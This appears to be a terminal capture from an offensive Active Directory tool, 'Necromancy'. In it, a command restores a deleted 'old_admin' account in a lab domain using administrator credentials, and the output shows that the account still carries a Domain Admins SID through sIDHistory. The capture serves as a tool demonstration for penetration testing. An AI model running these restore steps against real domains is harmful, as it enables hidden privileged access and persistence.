 ┌──(root㉿kali)-[/opt/necromancy]
└─# poetry run necromancy -H 192.168.50.100 -d evilcorp.local -u administrator -p restore old_admin
Necromancy
AD Recycle Bin Enumeration & Exploitation Tool
Created with <3 by @nickvourd && @kavasilo
[*] Auth: NTLM password (administrator)
[*] Found: old_admin (user) deleted
[*] DN  : CN=old_admin\0ADEL:0a17f58b-d98c-4da0-93cb-0e8b9dde50af,CN=Deleted Objects,DC=EVILCORP,DC=LOCAL
[*] Restoring to: CN=old_admin,CN=Users,DC=EVILCORP,DC=LOCAL
[+] Restored successfully: CN=old_admin,CN=Users,DC=EVILCORP,DC=LOCAL
[!] sIDHistory attributes carried over:
S-1-5-21-490351351-3002111608-2292814813-512  (Domain Admins)